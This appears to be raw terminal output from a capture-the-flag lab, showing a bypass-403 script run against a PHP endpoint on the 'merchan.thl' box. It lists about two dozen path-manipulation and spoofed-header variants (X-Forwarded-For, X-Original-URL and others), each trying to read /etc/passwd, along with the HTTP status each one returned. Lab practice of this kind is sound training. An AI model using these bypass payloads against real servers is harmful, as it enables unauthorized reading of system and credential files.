 →  Merchan ./bypass403.sh http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php\?FUZZ\=/etc/passwd
 ____                                  _  _    ___ _____
| __ ) _   _ _ __   __ _ ___ ___      | || |  / _ \___ /
|  _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | ||_ \
| |_) | |_| | |_) | (_| \__ \__ \_____|__   _| |_| |__) |
|____/ \__, | .__/ \__,_|___/___/        |_|  \___/____/
       |___/|_|
                                               By Iam_J0ker
./bypass-403.sh https://example.com path

403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/%2e/
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd//.
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd////
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/.//./
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Original-URL:
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Custom-IP-Authorization: 127.0.0.1
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Forwarded-For: http://127.0.0.1
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Forwarded-For: 127.0.0.1:80
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd -H X-rewrite-url:
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/%20
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/%09
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/?
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/.html
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd//?anything
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/#
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H Content-Length:0 -X POST
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd//*
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/.php
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/.json
405,299  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/  -X TRACE
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Host: 127.0.0.1
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/..;/
000,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/;/
405,299  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -X TRACE
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php?FUZZ=/etc/passwd/ -H X-Forwarded-Host: 127.0.0.1
Way back machine:
S 英